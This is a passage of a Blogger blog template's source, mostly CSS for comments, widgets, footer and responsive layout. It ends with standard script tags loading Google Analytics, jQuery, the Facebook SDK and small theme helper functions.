border: 1px solid rgba(0,0,0,0.12);
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #fff;
background: #f8695f;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
background-color: #e85e54;
color: #fff;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:13px;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
font-family: 'PT Sans', sans-serif;
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
font-family: 'PT Sans', sans-serif;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Related Post Css ######################### */
/* #related-posts {
}
h4.related-title {
font-size: 14px;
margin: 0 0 10px 0;
background: #4f93c5;
color: #fff;
padding: 15px 20px;
font-weight: 700;
position: relative;
text-align: left;
text-transform: uppercase;
overflow: hidden;
}
#related-posts ul.related {
padding: 0 10px;
}
.related li {
display: block;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-bottom:5px;
}
.related-thumb {
width: 90px;
height: 70px;
overflow: hidden;
position: relative;
vertical-align: middle;
float: left;
margin: 0 10px 0 0;
}
.related li .related-img {
width: 90px;
height: 70px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.4em;
padding: 0;
font-family: 'Lato', sans-serif;
font-weight: 700;
font-style: normal;
letter-spacing: 0.5px;
color: #151515;
display: block;
}
.recent-summary {
color: #666;
font-size: 13px;
letter-spacing: 0.3px;
line-height: 1.6;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
display:none;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px;
} */
/* ######## Footer Css ######################### */
#jugas_footer {
background: #13253a;
color: #BABABA;
font-family: 'Lato', sans-serif;
font-weight: 400;
padding: 20px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: left;
display:inline-block;
line-height: 30px;
}
/* ######## Custom Widget Css ######################### */
select#BlogArchive1_ArchiveMenu {
width: 100%;
padding: 10px;
border-color: #777;
}
.ty-bonus .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 10px 0;
}
.ty-bonus .ty-wow:first-child {
padding-top: 0;
}
.ty-bonus .ty-wow:last-child {
border-bottom: none;
}
.ty-bonus .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 80px;
height: 60px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.ty-bonus .ty-bonus-con {
padding-left: 10px;
display: table-cell;
}
.ty-bonus .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.ty-bonus .ty-bonos-entry a {
color: #151515;
font-weight: 400;
font-size: 14px;
line-height: 1.5em;
}
.ty-bonus .ty-bonos-entry a:hover {
color: #3cc091;
}
.ty-bonus .ty-thumb-bonos:hover .tyimg-lay {
background-color: rgba(40, 35, 40, 0.3);
}
.yard-auth-ty {
margin-right: 10px;
}
.yard-auth-ty::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.ty-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .ty-bonus .ty-wow:first-child {
padding-top: 0;
border-top: 0;
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet .ty-komet-tar {
position: relative;
overflow: hidden;
padding: 0;
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet .ty-komet {
background: none!important;
clear: both;
list-style: none;
word-break: break-all;
display: block;
border-top: 1px solid #F5F5F5;
border-bottom: 0 !important;
overflow: hidden;
margin: 0;
padding: 10px 0;
}
.tyard-komet .ty-komet:first-child {
padding-top: 0;
border-top: 0;
}
.tyard-komet .ty-komet:last-child {
padding-bottom: 0;
}
.tyard-komet .ty-komet span {
color: #bdbdbd;
display: block;
line-height: 1.2em;
text-transform: lowercase;
font-size: 12px;
font-style: italic;
font-weight: 400;
overflow: hidden;
background: #f9f9f9;
height: 38px;
margin-top: 5px;
box-sizing: border-box;
padding: 5px 8px;
}
.yardimg-komet {
width: 55px;
height: 55px;
float: left;
margin: 0 10px 0 0;
}
.tyard-komet a {
color: $darkcolor;
position: relative;
font-size: 13px;
text-transform: capitalize;
display: block;
overflow: hidden;
font-weight: 400;
}
.tyard-komet a:hover {
color:#3cc091;
}
.tyard-komet {
list-style: none;
padding: 0;
}
.sidebar .PopularPosts .widget-content ul li:first-child,
#sidetabs .PopularPosts .widget-content ul li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .ty-bonus .ty-wow:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .ty-bonus .ty-wow:last-child {
padding-bottom: 0
}
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #3cc091;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #151515;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 11px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #f2f2f2;
position: relative
}
.list-label-widget-content li:first-child {
padding: 0 0 8px
}
.list-label-widget-content li:last-child {
padding-bottom: 0;
border-bottom: 0
}
.list-label-widget-content li a:before {
content: '\f02c';
font-size: 13px;
color: #151515;
font-family: fontawesome;
margin-right: 5px;
}
.list-label-widget-content li a {
color: #151515;
font-size: 11px;
font-weight: 700;
text-transform: uppercase;
transition: color .3s
}
.list-label-widget-content li a:hover {
color: #3cc091
}
.list-label-widget-content li span:last-child {
color: #151515;
font-size: 11px;
font-weight: 700;
position: absolute;
top: 8px;
right: 0
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
background: #3cc091;
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
border-radius: 0;
padding: 1px 4px!important;
font-size: 12px!important;
margin-right: 5px;
transition: background .3s
}
.cloud-label-widget-content .label-size {
background: #f5f5f5;
display: block;
float: left;
font-size: 11px;
margin: 0 5px 5px 0;
transition: background .3s
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span {
height: 18px!important;
color: #151515;
display: inline-block;
font-size: 11px;
font-weight: 700!important;
text-transform: uppercase;
padding: 6px 8px;
transition: color .3s
}
.cloud-label-widget-content .label-size a {
padding: 6px 10px
}
.cloud-label-widget-content .label-size a:hover {
color: #fff!important
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 30px!important;
line-height: 19px!important
}
.cloud-label-widget-content .label-size:hover {
background: #3cc091;
color: #fff!important
}
.cloud-label-widget-content .label-size:hover a {
color: #fff!important
}
.cloud-label-widget-content .label-size:hover span {
background: #151515;
color: #fff!important;
cursor: pointer
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
#ads-blog .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-bottom .widget {
width: 728px;
max-height: 90px;
padding:0;
margin: 0px auto 15px !important;
max-width: 100%;
box-sizing: border-box;
}
#ads-blog-content {
margin:0 auto;
}
#ads-blog-content  .widget {
margin: 15px auto 0 !important;
display: block !important;
width: 100%;
max-height: 100%;
padding: 0;
max-width: 100%;
box-sizing: border-box;
}
.ads-blog-post-top, .ads-blog-post-bottom {
display:none;
visibility:hidden;
}
.PopularPosts .widget-content ul li:first-child {
border-top:0;
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden;    position: relative}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:cover;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:14px;line-height:1.4em;transition:color .3s;    font-family: 'Lato', sans-serif;}
.PopularPosts ul li a:hover{color:#3cc091}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1150px) {
.row {
width: 96% !important;
margin: 0 auto;
float: none;
}
.headerright, .headerleft {
float: none;
width: 100%;
text-align: center;
height: auto;
margin: 0 auto;
clear: both;
}
.headerleft img {
margin: auto;
padding-bottom: 15px;
}
.headerright {
margin: 10px auto 0;
}
.headerleft .description {
text-align:center;
}
}
@media only screen and (max-width: 1050px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
.post-body {
padding:8px;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
width: 100%;
max-width: 375px;
margin: 0 auto;
float: none;
clear: both;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
}
@media screen and (max-width: 880px) {
#nav1, #nav {
display: none;
}
.home #header-wrapper {
margin-bottom: 10px;
}
#nav {
display:none;
}
.selectnav {
width: auto;
color: #151515;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display:inline-block;
margin: 10px 0 0 10px;
}
#menu {
text-align:left;
}
.item #content-wrapper {
padding: 10px 0 30px;
}
#label_with_thumbs li {
width: 100%;
clear:both;
float:none;
margin-bottom:10px;
}
}
@media only screen and (max-width: 768px) {
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
.post-labels {
margin-bottom: 10px;
}
}
@media screen and (max-width: 680px) {
}
@media only screen and (max-width: 480px) {
.block-image {
float:none;
margin:0 auto;
clear:both;
width:100%;
}
.item .post-footer .share-box .post-labels {
float: none;
}
.post-footer .share-title {
display: block;
text-align: center;
float: none;
}
.post-footer .share-art {
float: none;
margin-top: 10px;
}
#header-inner {
max-width:100%;
}
.index .post h2, .archive .post h2 {
line-height: 1.4em;
font-size: 19px;
}
.jugas_footer_copyright {
text-align: center;
display: block;
clear: both;
}
.top-bar-social, .bottom-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align:center;
}
.top-bar-menu .selectnav {
display: inline-block;
}
.top-bar-social li, .bottom-bar-social li {
display: inline-block;
float: none;
}
.top-bar-social #social a, .bottom-bar-social #social a {
width: 20px;
height: 20px;
line-height: 20px;
font-size: 9px;
}
.top-bar-menu .selectnav {
width: 100%;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
line-height: 1.4em;
}
.breadcrumbs {
display:none;
}
#sidebar-wrapper {
max-width: 100%;
}
.about-widget-image {
overflow: hidden;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.share-title{
display:none;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 40px;
width: 100%;
}
}
@media only screen and (max-width: 360px) {
#header-inner img {
max-width: 100%;
margin: 0 auto;
float: none;
height: auto;
}
#meta-post {
position: relative;
overflow: hidden;
display: block;
border-bottom: 1px solid #f2f2f2;
}
#meta-post:after {
display: none;
}
.index .post h2, .archive .post h2 {
font-size: 16px;
}
.share-art {
float: none;
clear: both;
margin: 0 auto;
text-align: center;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper {display:none}
.top-bar-menu,.selectnav{width:100%}
.ty-ran-yard {
display: none;
}
#menu {
text-align: center;
padding: 0;
}
.archive .post h2,.index .post h2 {
line-height: 1.4em !important;
font-size: 14px!important;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 18px!important;
}
.title-404 {
font-size: 110px !important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff!important}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu {
height: auto;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #ads-blog-content .widget .widget-content {
display: block;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:47%;
}
body#layout .bottom-bar-social {
display:block;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-112448221-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'>
          //<![CDATA[
function bp_thumbnail_resize(image_url, post_title) {
    image_tag = '<img src="' + image_url.replace('/s72-c/', '/s600/') + '" alt="' + post_title.replace(/"/g, "") + '" title="' + post_title.replace(/"/g, "") + '"/>';
    if (post_title != "") return image_tag;
    else return ""
}
$(document).ready(function() {
$(".block-image .thumb").each(function() {
        $(this).find("img").attr("src", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        })
    });
  });
          //]]>
        </script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiTsAYTIDeGeSv2z_Bhg7IkTXUQOBaSHjmNTvM78KhN0tDMS2dT55rYNG_3REeYi_BjNGF667prAsB3eKUAdGHqz_1jFkNlOnHKD24EJreRWa2Jp3QA87nQPHUOpwfMg4y770LE5EpHURA/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-chevron-circle-right' aria-hidden='true'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-chevron-circle-left' aria-hidden='true'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
